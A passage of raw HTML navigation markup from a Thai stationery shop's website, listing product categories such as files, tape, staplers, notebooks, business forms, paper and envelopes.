data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" ><span class="sm_megamenu_title_lv-2">แพลนเนอร์ / ไดอารี่</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon form"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/business-form"  ><span class="sm_megamenu_title_lv-2">แบบฟอร์ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/cash-receipt-book" ><span class="sm_megamenu_title_lv-2">บิลเงินสดธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/carbonless-delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของคาร์บอนในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/delivery-bill" ><span class="sm_megamenu_title_lv-2">ใบส่งของธรรมดา</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/business-form/business-contract-form" ><span class="sm_megamenu_title_lv-2">หนังสือสัญญาต่างๆ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon paperandsticker-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/paper-and-sticker"  id="sm_megamenu_286"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">กระดาษ / สติ๊กเกอร์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon paperandsticker"><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon paper"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/paper"  ><span class="sm_megamenu_title_lv-2">กระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/stencil-paper" ><span class="sm_megamenu_title_lv-2">กระดาษไข</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/report-cover-paper" ><span class="sm_megamenu_title_lv-2">กระดาษปกรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/copy-and-printer-paper" ><span class="sm_megamenu_title_lv-2">กระดาษพิมพ์ / ถ่ายเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/paper/colored-paper" ><span class="sm_megamenu_title_lv-2">กระดาษสี</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    has_min_icon envelope"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies"  ><span class="sm_megamenu_title_lv-2">ซอง / อุปกรณ์เพื่อการบรรจุ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/letter-envelope" ><span class="sm_megamenu_title_lv-2">ซองจดหมาย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/jacket" ><span class="sm_megamenu_title_lv-2">ซองเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/parcel-box" ><span class="sm_megamenu_title_lv-2">กล่องพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/packing-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อพัสดุ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/paper-and-sticker/packaging-and-packing-supplies/wrapping-paper" ><span class="sm_megamenu_title_lv-2">กระดาษห่อของขวัญ</span></a></div></div></div></div><div data-link="https://stationerymine.com/winsor-newton-linseed-oil-%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99%E0%B8%A5%E0%B8%B4%E0%B8%99%E0%B8%AA%E0%B8%B5%E0%B8%94-250ml-3039748-007232" class="sm_megamenu_col_2    